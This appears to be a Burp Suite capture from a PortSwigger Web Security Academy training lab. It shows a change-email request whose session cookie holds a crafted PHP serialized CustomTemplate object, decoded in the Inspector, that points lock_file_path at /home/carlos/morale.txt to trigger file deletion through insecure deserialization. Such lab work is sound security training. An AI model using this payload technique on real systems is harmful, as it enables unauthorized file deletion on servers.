 Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2500fe04ba9bea801a68e6003e005b.web-security-academy.net
3 Cookie: session=TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2500fe04ba9bea801a68e6003e005b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2500fe04ba9bea801a68e6003e005b.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 email=test%40test.es
Inspector
Selection
Selected text
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
Decoded from: URL encoding
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
Decoded from: Base64
O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
Request attributes
Request query parameters
Request body parameters
Request cookies